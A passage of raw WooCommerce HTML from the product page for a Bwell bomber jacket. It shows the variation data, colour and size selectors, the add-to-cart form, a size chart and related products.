stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:50,&quot;display_regular_price&quot;:50,&quot;image&quot;:{&quot;title&quot;:&quot;unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/i0.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?fit=600%2C600&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i0.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?w=1000&amp;ssl=1 1000w, https:\/\/i0.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?resize=300%2C300&amp;ssl=1 300w, https:\/\/i0.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?resize=150%2C150&amp;ssl=1 150w, https:\/\/i0.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?resize=768%2C768&amp;ssl=1 768w, https:\/\/i0.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?resize=600%2C600&amp;ssl=1 600w, https:\/\/i0.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?resize=100%2C100&amp;ssl=1 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/i0.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?fit=1000%2C1000&amp;ssl=1&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i0.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?fit=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i0.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?resize=300%2C300&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:26162,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;61E70EA23C3EF_Heather-Military-Green-S&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:26029,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.33&quot;,&quot;weight_html&quot;:&quot;0.33 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;heather-military-green&quot;,&quot;attribute_pa_size&quot;:&quot;m&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:50,&quot;display_regular_price&quot;:50,&quot;image&quot;:{&quot;title&quot;:&quot;unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/i0.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?fit=600%2C600&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i0.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?w=1000&amp;ssl=1 1000w, https:\/\/i0.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?resize=300%2C300&amp;ssl=1 300w, https:\/\/i0.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?resize=150%2C150&amp;ssl=1 150w, https:\/\/i0.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?resize=768%2C768&amp;ssl=1 768w, https:\/\/i0.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?resize=600%2C600&amp;ssl=1 600w, https:\/\/i0.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?resize=100%2C100&amp;ssl=1 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/i0.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?fit=1000%2C1000&amp;ssl=1&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i0.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?fit=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i0.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?resize=300%2C300&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:26162,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;61E70EA23C3EF_Heather-Military-Green-M&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:26030,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.39&quot;,&quot;weight_html&quot;:&quot;0.39 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;heather-military-green&quot;,&quot;attribute_pa_size&quot;:&quot;l&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:50,&quot;display_regular_price&quot;:50,&quot;image&quot;:{&quot;title&quot;:&quot;unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/i0.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?fit=600%2C600&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i0.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?w=1000&amp;ssl=1 1000w, https:\/\/i0.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?resize=300%2C300&amp;ssl=1 300w, https:\/\/i0.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?resize=150%2C150&amp;ssl=1 150w, https:\/\/i0.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?resize=768%2C768&amp;ssl=1 768w, https:\/\/i0.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?resize=600%2C600&amp;ssl=1 600w, https:\/\/i0.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?resize=100%2C100&amp;ssl=1 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/i0.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?fit=1000%2C1000&amp;ssl=1&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i0.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?fit=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i0.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?resize=300%2C300&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:26162,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;61E70EA23C3EF_Heather-Military-Green-L&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:26031,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.41&quot;,&quot;weight_html&quot;:&quot;0.41 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;heather-military-green&quot;,&quot;attribute_pa_size&quot;:&quot;xl&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:50,&quot;display_regular_price&quot;:50,&quot;image&quot;:{&quot;title&quot;:&quot;unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/i0.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?fit=600%2C600&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i0.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?w=1000&amp;ssl=1 1000w, https:\/\/i0.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?resize=300%2C300&amp;ssl=1 300w, https:\/\/i0.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?resize=150%2C150&amp;ssl=1 150w, https:\/\/i0.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?resize=768%2C768&amp;ssl=1 768w, https:\/\/i0.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?resize=600%2C600&amp;ssl=1 600w, https:\/\/i0.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?resize=100%2C100&amp;ssl=1 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/i0.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?fit=1000%2C1000&amp;ssl=1&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i0.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?fit=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i0.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?resize=300%2C300&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:26162,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;61E70EA23C3EF_Heather-Military-Green-XL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:26032,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.46&quot;,&quot;weight_html&quot;:&quot;0.46 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;heather-military-green&quot;,&quot;attribute_pa_size&quot;:&quot;2xl&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:50,&quot;display_regular_price&quot;:50,&quot;image&quot;:{&quot;title&quot;:&quot;unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/i0.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?fit=600%2C600&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i0.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?w=1000&amp;ssl=1 1000w, https:\/\/i0.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?resize=300%2C300&amp;ssl=1 300w, https:\/\/i0.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?resize=150%2C150&amp;ssl=1 150w, https:\/\/i0.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?resize=768%2C768&amp;ssl=1 768w, https:\/\/i0.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?resize=600%2C600&amp;ssl=1 600w, https:\/\/i0.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?resize=100%2C100&amp;ssl=1 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/i0.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?fit=1000%2C1000&amp;ssl=1&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i0.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?fit=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i0.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?resize=300%2C300&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:26162,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;61E70EA23C3EF_Heather-Military-Green-2XL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:26033,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.54&quot;,&quot;weight_html&quot;:&quot;0.54 oz&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="pa_color">Color</label></td>
						<td class="value">
							<select id="pa_color" class="" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Choose an option</option><option value="heather-black-2" >Heather black</option><option value="heather-military-green" >Heather Military Green</option></select>						</td>
					</tr>
									<tr>
						<td class="label"><label for="pa_size">Size</label></td>
						<td class="value">
							<select id="pa_size" class="" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="2xl" >2XL</option><option value="l" >L</option><option value="m" >M</option><option value="s" >S</option><option value="xl" >XL</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
							</tbody>
		</table>

		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
				<label class="screen-reader-text" for="quantity_696b6c98d2a96">Bwell Bomber Jacket quantity</label>
		<input
			type="number"
			id="quantity_696b6c98d2a96"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="26023" />
	<input type="hidden" name="product_id" value="26023" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">N/A</span></span>

	
	<span class="posted_in">Category: <a href="https://bwellwear.com/product-category/womens/" rel="tag">WOMENS</a></span>
	
	
</div>
	</div>

	</div><!-- #end wrapper -->
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
							<li class="size_chart_tab" id="tab-title-size_chart" role="tab" aria-controls="tab-size_chart">
					<a href="#tab-size_chart">
						Size Chart					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">Weight</th>
			<td class="woocommerce-product-attributes-item__value">N/A</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--size_chart panel entry-content wc-tab" id="tab-size_chart" role="tabpanel" aria-labelledby="tab-title-size_chart">
				<h2>Size Chart</h2><strong class="size-guide-title">Size guide</strong>
<div class="table-responsive dynamic" data-unit-system="imperial">
<table cellpadding="5">
<tbody>
<tr>
<td></td>
<td><strong>S</strong></td>
<td><strong>M</strong></td>
<td><strong>L</strong></td>
<td><strong>XL</strong></td>
<td><strong>2XL</strong></td>
</tr>
<tr>
<td><strong>Length (inches)</strong></td>
<td>27</td>
<td>28</td>
<td>29</td>
<td>29 ¾</td>
<td>30 ¼</td>
</tr>
<tr>
<td><strong>Width (inches)</strong></td>
<td>17 ⅞</td>
<td>19 ⅜</td>
<td>20 ⅞</td>
<td>24 ⅜</td>
<td>26 ⅜</td>
</tr>
</tbody>
</table>
</div>			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-21574 status-publish first instock product_cat-womens has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://bwellwear.com/product/padded-sports-bra-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="image-swap"><img width="300" height="300" src="https://i1.wp.com/bwellwear.com/wp-content/uploads/2021/02/all-over-print-padded-sports-bra-white-left-6025b920a67d2.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="" loading="lazy" data-lazy-srcset="https://i1.wp.com/bwellwear.com/wp-content/uploads/2021/02/all-over-print-padded-sports-bra-white-left-6025b920a67d2.jpg?w=1000&amp;ssl=1 1000w, https://i1.wp.com/bwellwear.com/wp-content/uploads/2021/02/all-over-print-padded-sports-bra-white-left-6025b920a67d2.jpg?resize=300%2C300&amp;ssl=1 300w, https://i1.wp.com/bwellwear.com/wp-content/uploads/2021/02/all-over-print-padded-sports-bra-white-left-6025b920a67d2.jpg?resize=150%2C150&amp;ssl=1 150w, https://i1.wp.com/bwellwear.com/wp-content/uploads/2021/02/all-over-print-padded-sports-bra-white-left-6025b920a67d2.jpg?resize=768%2C768&amp;ssl=1 768w, https://i1.wp.com/bwellwear.com/wp-content/uploads/2021/02/all-over-print-padded-sports-bra-white-left-6025b920a67d2.jpg?resize=600%2C600&amp;ssl=1 600w, https://i1.wp.com/bwellwear.com/wp-content/uploads/2021/02/all-over-print-padded-sports-bra-white-left-6025b920a67d2.jpg?resize=100%2C100&amp;ssl=1 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://i1.wp.com/bwellwear.com/wp-content/uploads/2021/02/all-over-print-padded-sports-bra-white-left-6025b920a67d2.jpg?resize=300%2C300&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /></div><h2 class="woocommerce-loop-product__title">Bwell Women&#8217;s Sports Bra</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></span>
</a></li>

			
					<li class="product type-product post-21515 status-publish outofstock product_cat-womens has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://bwellwear.com/product/unisex-lightweight-hoodie-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="image-swap"><img width="300" height="300" src="https://i0.wp.com/bwellwear.com/wp-content/uploads/2021/06/unisex-lightweight-hoodie-black-front-60d0f4988e693.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="" loading="lazy" data-lazy-srcset="https://i0.wp.com/bwellwear.com/wp-content/uploads/2021/06/unisex-lightweight-hoodie-black-front-60d0f4988e693.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/bwellwear.com/wp-content/uploads/2021/06/unisex-lightweight-hoodie-black-front-60d0f4988e693.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/bwellwear.com/wp-content/uploads/2021/06/unisex-lightweight-hoodie-black-front-60d0f4988e693.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/bwellwear.com/wp-content/uploads/2021/06/unisex-lightweight-hoodie-black-front-60d0f4988e693.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/bwellwear.com/wp-content/uploads/2021/06/unisex-lightweight-hoodie-black-front-60d0f4988e693.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/bwellwear.com/wp-content/uploads/2021/06/unisex-lightweight-hoodie-black-front-60d0f4988e693.jpg?resize=100%2C100&amp;ssl=1 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://i0.wp.com/bwellwear.com/wp-content/uploads/2021/06/unisex-lightweight-hoodie-black-front-60d0f4988e693.jpg?resize=300%2C300&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /></div><h2 class="woocommerce-loop-product__title">Bwell Women&#8217;s Lightweight Hoodie</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></span>
</a></li>

			
					<li class="product type-product post-21607 status-publish last outofstock product_cat-womens has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://bwellwear.com/product/bikini/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="image-swap"><img width="300" height="300" src="https://i0.wp.com/bwellwear.com/wp-content/uploads/2021/02/all-over-print-bikini-black-right-view-of-bikini-inside-602474443603f.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="" loading="lazy" data-lazy-srcset="https://i0.wp.com/bwellwear.com/wp-content/uploads/2021/02/all-over-print-bikini-black-right-view-of-bikini-inside-602474443603f.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/bwellwear.com/wp-content/uploads/2021/02/all-over-print-bikini-black-right-view-of-bikini-inside-602474443603f.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/bwellwear.com/wp-content/uploads/2021/02/all-over-print-bikini-black-right-view-of-bikini-inside-602474443603f.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/bwellwear.com/wp-content/uploads/2021/02/all-over-print-bikini-black-right-view-of-bikini-inside-602474443603f.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/bwellwear.com/wp-content/uploads/2021/02/all-over-print-bikini-black-right-view-of-bikini-inside-602474443603f.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/bwellwear.com/wp-content/uploads/2021/02/all-over-print-bikini-black-right-view-of-bikini-inside-602474443603f.jpg?resize=100%2C100&amp;ssl=1 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://i0.wp.com/bwellwear.com/wp-content/uploads/2021/02/all-over-print-bikini-black-right-view-of-bikini-inside-602474443603f.jpg?resize=300%2C300&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /></div><h2 